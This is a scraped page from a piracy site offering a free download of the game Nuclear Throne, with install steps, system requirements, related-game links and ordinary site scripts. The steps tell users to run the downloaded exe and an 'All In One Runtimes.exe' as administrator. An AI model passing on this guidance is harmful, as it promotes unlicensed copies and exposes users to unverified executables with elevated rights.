				<a href='https://steam-repacks.net/nuclear-throne-free-download/nuclear-throne-free-download-by-steam-repacks-com-4/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-4-333x187.jpg" class="attachment-large size-large" alt="Nuclear Throne Fitgirl" srcset="https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-4-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-4-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-4-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2022/05/Nuclear-Throne-Free-Download-By-Steam-repacks.com-4.jpg 1280w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">Nuclear Throne System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS</strong>: Windows XP</li>
<li><strong>Processor</strong>: 1.2Ghz+</li>
<li><strong>Memory</strong>: 1024 MB RAM</li>
<li><strong>Graphics</strong>: 256MB</li>
<li><strong>Storage</strong>: 200 MB available space</li>
</ul>
<div class='accordion' id='accordions_895967158'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_895967158_inside_0" data-parent="#accordions_895967158" data-toggle="collapse">How To Download And Install Nuclear Throne</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_895967158_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Nuclear Throne folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Nuclear Throne Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/7LSs1bj41P4" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/nuclear-throne-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/nuclear-throne-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/nuclear-throne-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/nuclear-throne-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/nuclear-throne-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/nuclear-throne-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_599697464">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								GoldBerg							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (GoldBerg)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.0.9-P2P)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/patapon-12-replay-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/patapon-12-replay-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/patapon-12-replay-free-download/">PATAPON 1+2 REPLAY Free Download (v1.0.9-P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								v20260112 · P2P							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/pathologic-3-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/pathologic-3-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/pathologic-3-free-download/">Pathologic 3 Free Download (v20260112 · P2P)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/simulation/" rel="category tag">Simulation</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_599697464');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0f7c7b6a6e627d6a7f6e6c647c4f68626e6663216c6062">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"22865 https://steam-repacks.com/?p=22865","disqusShortname":"steam-repacks-com","disqusTitle":"Nuclear Throne Free Download (Build 21314993)","disqusUrl":"https://steam-repacks.net/nuclear-throne-free-download/","postId":"22865"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"608692aff46a451caa5de17ae47108a8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<meta name="google-site-verification" content="uHii-X9Ox6lj_cmnMnX0QTIQ_bgGHmtow9OQNvKFDZE" />
</html>

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/responsive.css?ver=6.9
body_size: 11865
content:
@media 
only screen and (max-width: 1280px){
	.slideshow-wrapper .woocoommerce .featured_product_slider_wrapper .slider_control .prev, .woocoommerce-page .slideshow-wrapper .featured_product_slider_wrapper .slider_control .prev, .slideshow-wrapper .featured_product_slider_wrapper .slider_control .prev{left:20px !important;margin-left:0 !important}
	.slideshow-wrapper .woocoommerce .featured_product_slider_wrapper .slider_control .next, .woocoommerce-page .slideshow-wrapper .featured_product_slider_wrapper .slider_control .next, .slideshow-wrapper .featured_product_slider_wrapper .slider_control .next{right:20px !important;margin-right:0 !important}
}

@media 
only screen and (max-width: 1240px){
